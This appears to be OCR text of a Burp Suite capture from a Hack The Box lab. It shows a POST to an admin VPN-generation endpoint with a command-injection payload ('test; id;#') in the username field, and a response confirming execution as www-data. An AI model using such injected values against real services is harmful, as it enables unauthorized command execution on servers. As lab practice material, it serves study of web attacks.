 Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-type:application/json
9 Referer: http://2million.htb/home/access
0 Cookie: PHPSESSID=gpi9dj62qkc8p40de2nq76a1iq
1 Upgrade-Insecure-Requests: 1
2 Content-Length: 33
3
4 {
5 "username":"test; id;#"
6 }
7
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Jan 2024 08:49:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12